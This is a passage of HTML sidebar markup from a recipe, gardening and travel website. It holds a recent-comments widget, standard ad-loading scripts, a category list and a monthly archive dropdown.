<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (177)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
